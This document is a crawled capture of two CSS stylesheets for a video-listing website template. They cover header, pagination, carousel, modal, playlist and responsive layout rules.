.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5px;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
/*.share-weixin{ background: url(../images/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}*/
/*.share-other{ background: url(../images/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}*/

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
}
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

.mulu6 {width: 100%;overflow: auto;}


.mulu6 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
    margin-bottom: 0;
}
@media (min-width: 960px){
.mulu6 dd {
    width: 14.2857143%;
}}
@media (min-width: 1188px){
.mulu6 dd {
    width: 11.11111111%;
}}
.mulu6 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    list-style: none;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 0px solid #181012;
    background: #8f2707;
    border-radius: 1px;
}


.mulu6 dd li a{
font-size: 14px;
color: #fff;
}
.actor_name {font-size: 16px;
    line-height: 20px;}

@media (max-width: 768px) {
    .container {
        margin-top: 5px;
    }
}


.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
		/*	font-size: 8px;*/
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}

--- FILE ---
content_type: text/css
request_url: http://www.virtaal.org/static/default/css/stui_default.css
body_size: 4129
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body {
    padding-top: 80px
}

.list-header {
    font-size: 0;
    margin-bottom: 15px;
}

.list-header .block-box-item {
    flex: 1;
    height: 80px;
    line-height: 50px;
    padding: 0;
    text-align: center;
    margin-right: 10px;
    overflow: hidden;
}

.block-box-items {
    margin-right: -10px;
    display: flex
}

.block-box-item {
    background: #eaedf1;
    padding: 15px;
    border-radius: 10px;
    display: inline-block;
    position: relative
}

.block-box-content {
    font-size: 14px;
    padding: 15px;
    position: relative;
    z-index: 2;
    display: block;
    height: 100%;
    text-align: center;
    vertical-align: center;
}

.block-box-content .title {
    font-size: 18px;
    position: relative;
}

.block-box-content:hover,
.block-box-item.selected {
    background: #FF9900;
    color: white !important;
}

.block-box-item.selected .title {
    color: white !important;
}

.video-container {
    width: 100%; /* 你可以根据需要调整这个宽度 */
    height: 500px; /* 你可以根据需要调整这个高度 */
}

/* header */
.stui-header__top {
    position: fixed;
    top: 0;
    z-index: 999;
    width: 100%;
    height: 60px;
    background-color: #000;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
}

.top-fixed-down {
    margin-top: -60px
}

.stui-header__side {
    float: right
}

/* header-logo */
.stui-header__logo, .stui-header__menu {
    float: left
}

.stui-header__logo {
    margin-top: 5px
}

.stui-header__logo .logo {
    display: block;
    width: 150px;
    height: 30px;
    line-height: 50px;
    font-size: 18px;
    color: white;
    background-position: 50% 50% !important;
    background-size: cover !important;
}

/* header-menu */
.stui-header__menu {
    position: relative;
    margin-left: 10px
}

.stui-header__menu li {
    float: left;
    margin-left: 20px;
    margin-right: 20px
}

.stui-header__menu li a {
    display: inline-block;
    line-height: 58px;
    font-size: 15px;
    color: #fff;
}

.stui-header__menu li.active a {
    border-bottom: 2px solid #FF9900;
}

/* header-seacrh */
.stui-header__search {
    float: left;
    position: relative;
    margin-top: 15px;
    width: 200px
}

.stui-header__search .form-control {
    border: 1px solid #020411;
    background-color: #323232;
}

.stui-header__search .submit {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: none;
    border: 0;
    cursor: pointer;
}

.stui-header__search .submit .icon {
    font-size: 14px;
    color: #999
}

/* header-user */
.stui-header__user {
    float: right
}

.stui-header__user > li {
    float: left;
    position: relative;
    padding: 18px 0 10px;
    margin-left: 30px
}

.stui-header__user > li > a .icon {
    display: inline-block;
    font-size: 24px;
    line-height: 24px;
}

.stui-header__user > li > a, .stui-header__user > li > a .icon {
    color: #fff;
}

.stui-header__user > li .dropdown {
    display: none;
    position: absolute;
    z-index: 999;
    width: 240px;
    top: 100%;
    right: -15px;
    padding: 15px;
    font-size: 12px;
    color: #999;
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
    border-radius: 4px;
}

.stui-header__user > li .dropdown:before {
    content: " ";
    width: 10px;
    height: 10px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    position: absolute;
    top: -5px;
    right: 22px;
    background-color: #fff;
}

.stui-header__user .dropdown li {
    position: relative;
    padding: 10px 0;
}

.stui-header__user .dropdown li:first-child {
    margin-top: 10px;
}

.stui-header__user .dropdown li:last-child {
    padding-bottom: 0;
}

/* index */
.stui_nav__taddar .item, .stui-index__code {
    padding: 15px;
    border-radius: 4px;
}

.stui_nav__taddar .item {
    background-color: #323232;
}

.stui_nav__taddar .item:hover .title {
    color: #fff;
}

.stui-index__code {
    background-color: #f8f8f8;
}

/* content */
.stui-content__detail, .stui-content__thumb {
    display: table-cell;
    vertical-align: top
}

.stui-content__thumb .v-thumb {
    width: 350px
}

.stui-content__thumb .w-thumb {
    width: 300px
}

.stui-content__detail {
    width: 100%;
    padding: 10px 0 20px 20px;
}

.stui-content__detail .title {
    margin: 0 0 10px;
}

.stui-content__detail .data {
    margin-bottom: 10px
}

.stui-content__detail .data li {
    float: left;
    margin-right: 20px
}

.stui-content__detail .play-btn {
    margin-top: 20px
}

.stui-content__detail .play-btn .btn {
    margin-right: 10px;
}

.stui-content__detail .play-btn .share {
    margin-top: 5px
}

.stui-content__detail .score {
    margin-bottom: 15px;
}

.stui-content__detail .score .branch {
    display: inline-block;
    margin-left: 10px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 24px;
    line-height: 24px;
    color: #09BB07;
}

.stui-content__detail .score .branch .text {
    font-size: 12px;
}

.stui-content__detail .score .star {
    display: inline-block;
    position: relative;
    top: 5px;
    width: 160px;
    height: 25px;
    background: url('/static/default/images/star1.png') 0 0 no-repeat;
}

.stui-content__detail .score .star .star-cur {
    display: inline-block;
    background: url('/static/default/images/star.png') 0 0 no-repeat;
    height: 25px;
    position: absolute;
    top: 0;
    z-index: 1;
}

.detail-sketch, .detail-content {
    font-size: 14px;
    line-height: 25px;
}

.detail-content img {
    max-width: 100%;
}

/* player */
.stui-player__video {
    background-color: #000
}

.stui-player__detail {
    margin-top: 20px;
}

.stui-player__detail .more-btn {
    float: right;
    padding-top: 10px;
}

.stui-player__detail .more-btn li {
    display: inline-block;
    margin-left: 10px;
}

.stui-player__detail .more-btn .btn {
    padding: 6px 15px;
}

.stui-player__detail .title {
    margin: 0 0 10px
}

.stui-player__detail .detail-content {
    padding-top: 10px
}

.stui-player__detail .desc {
    padding-left: 42px
}

.stui-player__detail .desc .left {
    margin-left: -42px
}

/* autocomplete */
.autocomplete-suggestions {
    padding: 0 10px;
    margin-top: 5px;
    border-radius: 4px;
    background-color: #FFFFFF;
    box-shadow: 0 2px 10px rgba(0, 0, 0, .05);
}

.autocomplete-suggestions.active {
    position: absolute;
    z-index: 9999;
    top: 100%;
    width: 100%;
}

.autocomplete-suggestion {
    padding: 10px 0;
    cursor: pointer;
    border-top: 1px solid #eee;
}

.autocomplete-suggestion:first-child {
    border-top: 0
}

.mac_results {
    z-index: 9999;
    padding: 0 10px;
    margin-top: 5px;
    border-radius: 4px;
    background-color: #FFFFFF;
    border: 1px solid #EEEEEE;
    box-shadow: 0 2px 10px rgba(0, 0, 0, .05);
}

.mac_results li {
    padding: 10px 0;
    cursor: pointer;
    border-top: 1px solid #EEEEEE;
}

.mac_results li:first-child {
    border: 0;
}

/* screen */
.stui-screen__min {
    padding-left: 20px;
    border-left: 1px solid #EEEEEE;
}

.stui-screen__min.first {
    padding-left: 0;
    border-left: 0;
}

.stui-screen__min dd a {
    display: inline-block;
    margin-top: 10px;
    margin-right: 16px;
}

.empty-content {
    width: 100%;
    height: 300px;
    text-align: center;
    padding-top: 100px;
}

.empty-content img {
    width: 100px;
    height: 80px;
    margin: auto;
    display: block;
}

.empty-content h6 {
    margin-top: 30px;
    color: #D2D2D2;
}

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 920px
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}

@media (max-width: 1024px) {

    /* all */
    body {
        padding-top: 90px
    }

    /* header */
    .stui-header__top {
        height: 90px;
    }

    .top-fixed-down {
        margin-top: -50px
    }

    .stui-header__side {
        float: none;
        position: absolute;
        top: 0;
        left: 150px;
        right: 0;
        width: auto
    }

    .stui-header__logo, .stui-header__menu {
        float: none
    }

    .stui-header__logo {
        margin: 10px 0 10px
    }

    .stui-header__logo .logo {
        color: #fff;
        line-height: 30px;
        font-size: 16px;
        overflow: hidden;
        font-weight: bold;
        background:none;
    }

    .stui-header__search {
        float: right;
        margin-top: 10px
    }

    .stui-header__menu {
        margin: 0;
        padding: 0;
    }

    .stui-header__menu:before {
        content: " ";
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        width: 100%;
        height: 1px;
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transform: scaleY(.5);
        transform: scaleY(.5);
        border-top: 1px solid #323232;
    }

    .stui-header__menu li {
        margin-top: 0;
        margin-left: 10px;
        margin-right: 10px
    }

    .stui-header__menu li a {
        padding: 0;
        line-height: 38px;
        font-size: 14px;
        white-space: nowrap
    }

    .stui-header__menu li.active a {
        position: relative;
        color: #fff;
    }

    .stui-header__user > li {
        padding: 15px 0 10px;
        margin-right: 10px;
    }

    .stui-header__user > li .dropdown {
        right: 0;
    }

    .stui-header__user > li .dropdown:before {
        right: 8px;
    }

    .stui-header__menu > li:hover .dropdown, .stui-header__user > li:hover .dropdown {
        display: none;
    }

    /* screen */
    .stui-screen__min {
        padding-left: 0;
    }

    .stui-screen__min dt {
        float: left;
        width: 50px;
    }

    .stui-screen__min dd {
        padding-bottom: 10px;
    }

    .stui-screen__min dd.active {
        padding-bottom: 0;
    }

    .stui-screen__min dd a {
        margin: 0 10px;
        white-space: nowrap
    }
}

@media (max-width: 767px) {

    /* header */
    .stui-header__logo {
        margin-left: 10px
    }

    .stui-header__search {
        position: absolute;
        top: 0;
        left: 0;
        right: 50px;
        width: auto
    }

    .stui-header__menu {
        padding-left: 10px
    }
.stui-content__detail, .stui-content__thumb {
    display: contents;
    vertical-align: top
}
    /* content */
    .stui-content__thumb .v-thumb {
        width: 100%
    }

    .stui-content__thumb .w-thumb {
        width: 160px
    }

    .stui-content__detail {
        padding: 0 10px
    }

    .stui-content__detail .title {
        margin: 10px 0 5px;
        font-size: 16px;
        line-height: 18px
    }

    .stui-content__detail .data {
        margin: 0 0 10px;
        font-size: 12px
    }

    .stui-content__detail .play-btn {
        margin: 0;
        padding: 0
    }

    .stui-content__detail .score {
        margin-bottom: 10px;
    }

    .stui-content__detail .score .star {
        zoom: 80%;
    }

    .stui-content__detail .score .branch {
        font-size: 18px;
        line-height: 18px;
    }

    /* player */
    .stui-player__detail.detail .title {
        margin-top: 10px;
        font-size: 16px;
    }

    .stui-player__detail {
        margin-top: 0;
    }

    .stui-player__detail .data .title {
        font-size: 16px
    }

    .stui-player__detail .more-btn {
        margin-bottom: 10px;
    }

    .stui-player__detail .more-btn {
        float: none;
        padding: 10px;
        background-color: #222;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
    }

    .stui-player__detail .more-btn li {
        margin: 0;
        padding: 0 5px;
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        flex: 1;
        text-align: center;
    }

    .stui-player__detail .more-btn .btn {
        display: block;
        padding: 6px;
    }

    /* screen */
    .stui-screen__min {
        border-left: 0;
    }

    .stui-screen__min:before {
        border-top: 1px solid #EEEEEE;
    }

    /* type */
    .stui-mobile__type li {
        padding: 0 20px
    }

    .stui-mobile__type li a {
        display: block;
        padding: 10px 0;
        text-align: center
    }

    /* foot */
    .stui-foot {
        padding: 20px 0
    }
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}

.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #FF9900;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #FFF;
    background-color: #FF9900;
    border-color: #FF9900;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #FF9900;
    border-color: #FF9900;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.news-nav {
    position: relative;
}

.news-nav li a {
    display: block;
    padding: 15px 0;
    font-size: 16px;
    text-align: center;
}

.news-nav li.active a {
    color: #FF9900;
}

@media (max-width: 991px) {
    .news-nav li {
        float: left;
        margin-left: 10px;
        margin-right: 10px
    }

    .news-nav li.top-line-dot:before {
        display: none;
    }

    .news-nav li a {
        padding: 0;
        white-space: nowrap
    }
}

